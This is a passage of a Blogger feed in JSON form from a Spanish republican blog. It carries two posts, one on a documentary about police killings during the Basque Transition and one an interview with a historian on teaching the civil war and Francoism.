justicia"}],"author":[{"name":{"$t":"Redacción"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15178676871737750204"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhPPyRun5uraS6KlpOJKydrYUBmhqSuR3uDgSM96l920PwXZl09B52Ki_AigsC3Cl5xE1n7Y79ViOdeEeJAxStnSXEd43PObQlSVSKy6hEn26PYDQ2ky3HOqB_PwYAnFlYjRFBHoQFcwsBJCnbLMeKll7HZ5iu5tpakR1vnljXgud_nF8eBaZOO8Y01qzLC\/s72-c\/La%20tortura%20franquista%20contra%20las%20mujeres_%20una%20violencia%20pol%C3%ADtica%20y%20patriarcal%20a%C3%BAn%20sin%20justicia.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3943668767006122232.post-6848160833700499555"},"published":{"$t":"2025-10-02T06:30:00.001+02:00"},"updated":{"$t":"2025-10-02T06:30:00.117+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"dictadura"},{"scheme":"http://www.blogger.com/atom/ns#","term":"estado"},{"scheme":"http://www.blogger.com/atom/ns#","term":"La Transición"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Luchas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"represión"},{"scheme":"http://www.blogger.com/atom/ns#","term":"régimen"},{"scheme":"http://www.blogger.com/atom/ns#","term":"tardofranquismo"}],"title":{"type":"text","$t":"La Memoria de la Transición en Euskal Herria, tercera parte "},"content":{"type":"html","$t":"\n      \n      \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhiHxy4wFnwSS_Se46029H2PzJzVC5iZUJQ1QfZRbpafqJF8TmxhAzhz5NeWGQdFjplNgI-o0tG36wZByLe5sWw2PJRMn7yx7vJUbrd9I6ksf7dXSr0msUYqzJgGxXyeWKf7o6qTLQzpq7MslFjbBWoY1Hcmz86V-DOukGjbliKC26Zw6_3w2hL81Jspl-P\/s1920\/La%20Memoria%20de%20la%20Transici%C3%B3n%20en%20Euskal%20Herria,%20tercera%20parte.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1080\" data-original-width=\"1920\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhiHxy4wFnwSS_Se46029H2PzJzVC5iZUJQ1QfZRbpafqJF8TmxhAzhz5NeWGQdFjplNgI-o0tG36wZByLe5sWw2PJRMn7yx7vJUbrd9I6ksf7dXSr0msUYqzJgGxXyeWKf7o6qTLQzpq7MslFjbBWoY1Hcmz86V-DOukGjbliKC26Zw6_3w2hL81Jspl-P\/s320\/La%20Memoria%20de%20la%20Transici%C3%B3n%20en%20Euskal%20Herria,%20tercera%20parte.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: large;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #a64d79;\"\u003ELa Memoria de la Transición en Euskal Herria, tercera parte \u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #e69138;\"\u003EAngelo Nero \u003Cbr \/\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003Cblockquote\u003ELa serie tiene por objetivo recuperar para la memoria histórica la lucha política llevada a cabo contra la dictadura franquista durante la transición a la democracia en el conjunto del Estado español\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/blockquote\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"content\" style=\"text-align: justify;\"\u003E\u003Cdiv class=\"moz-reader-content reader-show-element\" style=\"text-align: justify;\"\u003E\u003Cdiv class=\"page\" id=\"readability-page-1\"\u003E\u003Carticle id=\"post-120573\"\u003E\u003Cdiv\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cblockquote\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/blockquote\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003E“\u003Cspan\u003EPunto\n final: Memoria de la Transición 1969-82”, es una interesante producción\n documental de Heliópolis Producciones y Reel News, del que ya hemos \nhablado de sus tres primeros capítulos, “que tiene por objetivo \nrecuperar para la memoria histórica la lucha política llevada a cabo \ncontra la dictadura franquista durante la transición a la democracia en \nel conjunto del Estado español, entre los años 1969 y 1982. El proyecto \nha recabado, entre los años 2012-18, testimonios de lucha en torno a los\n movimientos sindicales, estudiantiles y vecinales con especial énfasis \nen las historias de vida de aquellos que sufrieron persecución, cárcel, \nexilio, torturas o muertes durante esta etapa de la historia.”\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003EEn\n el primer bloque de este capítulo del documental de Reel News, titulado\n “Vitoria, 3 de marzo de 1976”, se centra en la matanza ocurrida en \nGasteiz ese día, cuando la Policía Armada desalojó la iglesia de San \nFrancisco de Asís, del barrio obrero de Zaramaga, donde se reunían más \nde cuatro mil trabajadores en huelga, que estaban celebrando una \nasamblea. Después de forzarlos a abandonar el templo lanzando gases \nlacrimógenos al interior, la policía disparó con pelotas de goma y fuego\n real a las personas que huían, hiriendo a más de cincuenta de ellas, y \nasesinando a cinco personas: Pedro María Martínez Ocio, de 27 años; \nFrancisco Aznar Clemente, de 17 años; Romualdo Barroso Chaparro, de 19 \naños; José Castillo, de 32 años, y Bienvenido Pereda, con 30 años, que \nmurió dos meses después. \u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003EEn 2008, una comisión del \nParlamento Vasco consideró responsables políticos de los sucesos a los \n«titulares de los ministerios actuantes en este conflicto»: Manuel Fraga\n Iribarne, ministro de Gobernación, Rodolfo Martín Villa, ministro de \nRelaciones Sindicales, y Alfonso Osorio, ministro de Presidencia.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003EEn\n el documental se recogen los testimonios de trabajadores que sufrieron \nla represión en sus carnes, como Andoni Itxasco, que perdió casi \ntotalmente la visión, o de Inmanol Olabarria, que fue a parar a la \ncárcel de Carabanchel, o de familiares de las víctimas, como Evangélica,\n hermana de Romualdo Barroso Chaparro, o José Luís, hermano de Pedro \nMaría Martínez Ocio, o del sacerdote Félix Plácer, testigo de la \nmatanza.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003ELa segunda parte de este documental “La \nmuerte en Pamplona. De José Luis Cano y Germán Rodríguez,” nos lleva a \nla capital navarra, donde el 17 de mayo de 1977, durante la semana \npro-Amnistía, era asesinado por la policía el joven José Luis Cano, en \nuna protesta contra otra muerte causada por las fuerzas del orden, el \ndía anterior, la de el veterano militante de ANV, Rafael Gómez Jáuregui,\n de 78 años.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003ETambién nos remiten a los sangrientos \nSanfermines de 1978, cuando el despliegue de una pancarta en favor de la\n Amnistía Total, en la plaza de toros, provocó la intervención de la \nPolicía Armada, que empleo material antidisturbios y fuego real, dejando\n más de 150 heridos y un joven asesinado, Germán Rodríguez.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003EEn\n esta parte cuentan con el testimonio de Carlos Ochoa, de la Asociación \nAhaztuak, hablando del asesinato de José Luis Cano, y con Miren Egaña, \ncompañera de Germán y miembro de la Iniciativa Sanfermines 78 Gogoan, \nRamón Contreras, amigo y camarada de partido de Germán, y Josu Chueca, \nprofesor de historia y también militante del LKI, relatando los sucesos \nde los Sanfermines de 1978.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003ELa tercera y última parte\n del documental se titula “La muerte de Jesús María García Ripalda.” El \n31 de agosto de 1975, García Ripalda, de 23 años, militante del \nmilitante del EMK (Euskadiko Mugimendu Komunista), el Movimiento \nComunista de Euskadi, había salido a protestar contra la sentencia de la\n justicia militar franquista, en el Consejo de Guerra celebrado en \nBurgos que habían condenado a muerte a los militantes de ETA (p-m) José \nAntonio Garmendia Artola y Ángel Otaegui. El joven recibió un disparo de\n un policía de la Brigada Político Social, a bocajarro, que acabó con su\n vida. En el documental se recoge el testimonio de su hermana, Cristina,\n y de sus amigos.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003C\/div\u003E\u003C\/article\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Chr style=\"margin-left: 0px; margin-right: 0px;\" \/\u003EFuente →\u0026nbsp;\u003Ca class=\"domain reader-domain\" href=\"https:\/\/nuevarevolucion.es\/la-memoria-de-la-transicion-en-euskal-herria-tercera-parte\/\" target=\"_blank\"\u003Enuevarevolucion.es\u003C\/a\u003E\n        \u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Ca href=\"http:\/\/vozdelarepublica.blogspot.com.es\/\" target=\"_blank\"\u003ELa Voz de la República - Todas las Noticias RSS\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/dnirepublicano.es\/\" target=\"_blank\"\u003E\u003Cimg alt=\"banner distribuidora\" height=\"60\" src=\"https:\/\/1.bp.blogspot.com\/-wf4VQuxiAX8\/Xl9zI2UfHYI\/AAAAAAAARdU\/QNpjK0NJmSM1jYPFWICtX0OjvR8UmkRoACLcBGAsYHQ\/s200\/dnI_%2Bredondo_250.png\" title=\"siguenos en twitter\" width=\"60\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Ccenter\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/dnirepublicano.es\/\" target=\"_blank\"\u003EEl Primer DNI Republicano\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/center\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.lavozdelarepublica.es\/feeds\/6848160833700499555\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/3943668767006122232\/6848160833700499555?isPopup=true","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3943668767006122232\/posts\/default\/6848160833700499555"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3943668767006122232\/posts\/default\/6848160833700499555"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.lavozdelarepublica.es\/2025\/10\/la-memoria-de-la-transicion-en-euskal.html","title":"La Memoria de la Transición en Euskal Herria, tercera parte "}],"author":[{"name":{"$t":"Redacción"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15178676871737750204"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhiHxy4wFnwSS_Se46029H2PzJzVC5iZUJQ1QfZRbpafqJF8TmxhAzhz5NeWGQdFjplNgI-o0tG36wZByLe5sWw2PJRMn7yx7vJUbrd9I6ksf7dXSr0msUYqzJgGxXyeWKf7o6qTLQzpq7MslFjbBWoY1Hcmz86V-DOukGjbliKC26Zw6_3w2hL81Jspl-P\/s72-c\/La%20Memoria%20de%20la%20Transici%C3%B3n%20en%20Euskal%20Herria,%20tercera%20parte.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3943668767006122232.post-6286538072941191491"},"published":{"$t":"2025-09-27T08:00:00.018+02:00"},"updated":{"$t":"2025-09-27T11:42:16.500+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"corrupción"},{"scheme":"http://www.blogger.com/atom/ns#","term":"dictadura"},{"scheme":"http://www.blogger.com/atom/ns#","term":"educación pública"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Golpe de Estado"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Memoria"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Negacionismo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"neofranquismo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Revisionismo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"régimen"},{"scheme":"http://www.blogger.com/atom/ns#","term":"tardofranquismo"}],"title":{"type":"text","$t":"¿Por qué no estudiamos la guerra civil ni el franquismo en el colegio? Esto es lo que deberían habernos enseñado"},"content":{"type":"html","$t":"\n      \n      \u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg0vOdKYxsuEqts6D38fitAtNpvYqD6KuzUZ5JDzwpccG7Bh-1CT-fvdPgAEzDzUFzji6arIVbN2nnwyH3ztJ7wapT3xcdPSida0eATwDQAu6i-hjN35FSHZnzjrC-m8GBC4I65Ye5a-hKkahbVXXmjysxfhf2nAu9IN3-_9gBEuOK3UhP8eZBOdXpkPHMj\/s1920\/%C2%BFPor%20qu%C3%A9%20no%20estudiamos%20la%20guerra%20civil%20ni%20el%20franquismo%20en%20el%20colegio_%20Esto%20es%20lo%20que%20deber%C3%ADan%20habernos%20ense%C3%B1ado.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1080\" data-original-width=\"1920\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg0vOdKYxsuEqts6D38fitAtNpvYqD6KuzUZ5JDzwpccG7Bh-1CT-fvdPgAEzDzUFzji6arIVbN2nnwyH3ztJ7wapT3xcdPSida0eATwDQAu6i-hjN35FSHZnzjrC-m8GBC4I65Ye5a-hKkahbVXXmjysxfhf2nAu9IN3-_9gBEuOK3UhP8eZBOdXpkPHMj\/s320\/%C2%BFPor%20qu%C3%A9%20no%20estudiamos%20la%20guerra%20civil%20ni%20el%20franquismo%20en%20el%20colegio_%20Esto%20es%20lo%20que%20deber%C3%ADan%20habernos%20ense%C3%B1ado.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #a64d79;\"\u003E¿Por qué no estudiamos la guerra civil ni el franquismo en el colegio? Esto es lo que deberían habernos enseñado \u003C\/span\u003E\u003Cspan style=\"color: #666666;\"\u003E\/ \u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"color: #e69138;\"\u003EHenrique Mariño\u0026nbsp;\u003C\/span\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cblockquote\u003ETras la decisión de Ayuso de retirar un curso de formación para el \nprofesorado sobre cómo abordar la memoria democrática, Juan Sisinio \ndesgrana las claves del golpe del 36 y de la dictadura de Franco.\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/blockquote\u003E\u003Cbr \/\u003E\u003Cspan\u003ELa historia camina lenta y la actualidad pide paso. Juan Sisinio\u003Cspan\u003E (Gójar, 1949) se dispone a analizar \u003Ca href=\"https:\/\/www.publico.es\/politica\/muerte-maestro-republicano-le-sacaron-ojos-le-cortaron-testiculos.html\"\u003E\u003Cu\u003E\u003Cspan\u003Epor qué no estudiamos la guerra civil ni el franquismo\u003C\/span\u003E\u003C\/u\u003E\u003Cspan\u003E en las aulas cuando \u003C\/span\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/elpais.com\/espana\/2025-09-25\/la-comunidad-de-madrid-retira-un-curso-para-formar-al-profesorado-sobre-como-abordar-el-franquismo-y-la-memoria-en-las-aulas.html\" rel=\"nofollow noreferrer\" target=\"_blank\"\u003E\u003Ci\u003E\u003Cu\u003E\u003Cspan\u003EEl País\u003C\/span\u003E\u003C\/u\u003E\u003C\/i\u003E\u003Cspan\u003E informa de que\u003Cb\u003E Isabel Díaz Ayuso\u003C\/b\u003E\n ha retirado un curso de formación para el profesorado sobre cómo \nabordar el franquismo y la memoria democrática en los centros \neducativos.\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"content\" style=\"text-align: justify;\"\u003E\u003Cdiv class=\"moz-reader-content reader-show-element\"\u003E\u003Cdiv class=\"page\" id=\"readability-page-1\"\u003E\u003Cdiv id=\"body-modules\"\u003E\u003Cp data-original-text-size=\"text-xl\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003EEl autor de \u003C\/span\u003E\u003Ci\u003E\u003Cspan\u003EBreve Historia de España \u003C\/span\u003E\u003C\/i\u003E\u003Cspan\u003E(\u003C\/span\u003E\u003Ca href=\"https:\/\/www.catarata.org\/libro\/breve-historia-de-espana_165463\/\" rel=\"nofollow noreferrer\" target=\"_blank\"\u003E\u003Cu\u003E\u003Cspan\u003ECatarata\u003C\/span\u003E\u003C\/u\u003E\u003C\/a\u003E\u003Cspan\u003E) dedica un capítulo a la \u003Cb\u003Eguerra civil \u003C\/b\u003Ey\n a la dictadura que figura al final de su libro, como sucedía antaño con\n los textos escolares. Entonces, nunca se llegaba al 18 de julio de \n1936, quizás por esa condición postrera, tal vez por el poso \nnacionalcatólico, acaso porque en democracia seguían siendo un tabú.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-original-text-size=\"text-xl\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003EA los \u003C\/span\u003E\u003Ci\u003E\u003Cspan\u003Ebaby boomers\u003C\/span\u003E\u003C\/i\u003E\u003Cspan\u003E y a la generación X —\u003C\/span\u003E\u003Ci\u003E\u003Cspan\u003Egrosso modo\u003C\/span\u003E\u003C\/i\u003E\u003Cspan\u003E,\n casi todos los españoles nacidos hasta comienzos de los ochenta— nunca \nles explicaron cómo una insurrección fascista puso fin a la Segunda \nRepública, ni tampoco qué sucedió durante el régimen dictatorial de \u003Cb\u003EFrancisco Franco\u003C\/b\u003E. Silencio en las aulas y, por diversos motivos, \u003C\/span\u003E\u003Ca href=\"https:\/\/www.publico.es\/culturas\/carla-berrocal-cancion-marica-sea-favorita-franco-mejor-gol-le-metimos-fascista-historia.html\" target=\"_blank\"\u003E\u003Cu\u003E\u003Cspan\u003Etambién en algunas casas\u003C\/span\u003E\u003C\/u\u003E\u003C\/a\u003E\u003Cspan\u003E.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-original-text-size=\"text-xl\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan style=\"color: #674ea7;\"\u003E\u003Cb\u003ELa guerra civil y el franquismo en las aulas\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-original-text-size=\"text-xl\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003E\"Efectivamente,\n hasta los noventa, si no se llegaba al final del temario no pasaba \nnada. Más tarde, tras la aprobación en 2007 de la Ley de Memoria \nHistórica durante el Gobierno de José Luis Rodríguez Zapatero, sí que se\n empieza a enseñar\", matiza el historiador granadino, quien deja claro \nque ahora se imparte en 4º de la ESO y en 2º de Bachillerato.\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-original-text-size=\"text-xl\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003ECon la retirada del curso \u003C\/span\u003E\u003Ci\u003E\u003Cspan\u003EAbordar el franquismo y la memoria democrática en las aulas\u003C\/span\u003E\u003C\/i\u003E\u003Cspan\u003E, la Comunidad de Madrid \u003C\/span\u003E\u003Ca href=\"https:\/\/www.publico.es\/politica\/partidos\/ayuso-retira-curso-formacion-profesorado-sobre-tratar-escuelas-franquismo-memoria-democratica.html\" target=\"_blank\"\u003E\u003Cu\u003E\u003Cspan\u003Eincumple la Ley de Memoria Democrática de 2022\u003C\/span\u003E\u003C\/u\u003E\u003C\/a\u003E\u003Cspan\u003E,\n que en su artículo 44 establece que los planes de formación del \nprofesorado deben incluir \"el tratamiento escolar\" de la guerra y la \u003Cb\u003Edictadura\u003C\/b\u003E,\n impulsando \"el derecho a la verdad, la justicia, la reparación y la no \nrepetición\" de la violencia política o los regímenes totalitarios.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-original-text-size=\"text-xl\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003ELa\n historia es terca y se repite. El 26% de los varones españoles entre 18\n y 26 años cree que en algunas circunstancias el autoritarismo puede ser\n preferible a la democracia, según una encuesta realizada el año pasado \npor 40dB para \u003C\/span\u003E\u003Ci\u003E\u003Cspan\u003EEl País\u003C\/span\u003E\u003C\/i\u003E\u003Cspan\u003E y la Cadena Ser, una tendencia que volvió a manifestarse en otro sondeo posterior que reflejó que\u0026nbsp;\u003C\/span\u003E\u003Cspan\u003EVox y Se Acabó la Fiesta aglutinaban más \u003C\/span\u003E\u003Cspan\u003Edel 30% de la intención de voto entre los hombres más jóvenes.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-original-text-size=\"text-xl\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003E\"Su\n orientación ultraderechista no es responsabilidad de la asignatura de \nHistoria de España, que se cursa en 2º de Bachillerato, porque con su \nexplicación no se solventa el marco ideológico en el que se mueven esos \nchavales. No solo es un problema de la enseñanza, sino también de lo que\n sucede fuera del centro educativo\", reflexiona \u003Cb\u003EJuan Sisinio\u003C\/b\u003E.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-original-text-size=\"text-xl\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003EConvencido\n de que \"los profesores de instituto tienen interés en llegar hasta la \nguerra civil, el franquismo y la transición\", deja claro que \"cada uno \nexplica la materia de una manera\" y, sobre todo, que \"no hay que pedirle\n la solución ideológica, política y cultural a una asignatura que se \nimparte durante tres o cuatro horas a la semana\".\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-original-text-size=\"text-xl\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003E\"Dependiendo del centro y del docente, las lecciones pueden abarcar dos, tres o cuatro semanas, de modo que la guerra y el \u003Cb\u003Efranquismo\u003C\/b\u003E\n se diluyen entre el resto de contenidos\", añade el catedrático emérito \nde Historia Contemporánea en la Universidad de Castilla-La Mancha, quien\n medita sobre la decisión de Ayuso. \"El PP está en una trinchera \npolítica que, en cuanto aparece la memoria democrática, salta y la \nborra, porque milita en su contra\".\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-original-text-size=\"text-xl\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003EConsciente de que muchos jóvenes desconocen qué sucedió realmente durante la guerra civil y el franquismo, el autor de \u003C\/span\u003E\u003Ci\u003E\u003Cspan\u003E\u003Cb\u003EBreve Historia de España\u003C\/b\u003E\u003C\/span\u003E\u003C\/i\u003E\u003Cspan\u003E\n desgrana a continuación las claves de un período histórico que también \ndeberían haber estudiado sus padres y abuelos, pero que no tuvieron la \noportunidad de aprender hace décadas en las aulas de los colegios e \ninstitutos.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-original-text-size=\"text-xl\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan style=\"color: #674ea7;\"\u003E\u003Cb\u003E¿Quién provocó la guerra civil?\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-original-text-size=\"text-xl\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003E\"La\n sublevación militar de las tropas de Francisco Franco desencadenó la \nguerra civil. Tras el golpe del 18 de julio de 1936, los militares \nrebeldes dividieron España en dos zonas. Sin embargo, como la \ninsurrección fracasó en más de medio país, provocaron un enfrentamiento \nque hizo del asesinato del adversario la solución política inmediata. La\n violencia fue inesperada e incontrolable en ambas zonas, porque si la \nfascista actuó de inmediato, la revolucionaria también provocó \nvíctimas\", explica Juan Sisinio.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-original-text-size=\"text-xl\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003EEn\n su libro, el catedrático emérito de Historia Contemporánea en la \nUniversidad de Castilla-La Mancha cifra en más de 150.000 los muertos en\n acciones bélicas, a los que habría que sumar los 140.000 ejecutados por\n los sublevados entre 1936 y 1945, así como las 50.000 víctimas de la \n\"violencia revolucionaria\" entre 1936 y 1939. Además, otras \"\u003C\/span\u003E\u003Ca href=\"https:\/\/www.publico.es\/culturas\/libros\/corrupcion-falange-chupo-sangre-pueblo-agravo-hambruna-franquismo.html\" target=\"_blank\"\u003E\u003Cu\u003E\u003Cspan\u003E340.000 personas fallecieron por hambre y enfermedades\u003C\/span\u003E\u003C\/u\u003E\u003C\/a\u003E\"\u003Cspan\u003E. En total, unos 700.000 muertos.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-original-text-size=\"text-xl\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan style=\"color: #674ea7;\"\u003E\u003Cb\u003E¿Quiénes integraron los dos bandos?\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-original-text-size=\"text-xl\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003E\"En\n el bando republicano había un cúmulo de formaciones políticas \ncatalogables como de izquierdas que habían triunfado legítimamente, con \nmuchos más votos que las de derechas, en las elecciones de febrero de \n1936. El Frente Popular obtuvo 267 diputados, incluidos los 84 del \npartido del presidente Manuel Azaña, mientras que la Confederación \nEspañola de Derechas Autónomas (CEDA) y otras formaciones conservadoras y\n de centro lograron 206\".\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-original-text-size=\"text-xl\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003E\"Por\n lo tanto, el bando que defendió la legalidad tras el golpe de Estado \nestaba formado por el socialismo, el republicanismo, el comunismo y el \nanarquismo, mientras que el bando franquista lo integraban la Falange, \nlos ultraderechistas, los conservadores, los carlistas y la CEDA, que no\n era plenamente fascista, pero cuyo sustrato albergaba sectores cuya \nreacción era violenta\", enumera el historiador granadino.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-original-text-size=\"text-xl\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan style=\"color: #674ea7;\"\u003E\u003Cb\u003E¿Por qué el Gobierno republicano perdió la guerra civil?\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp 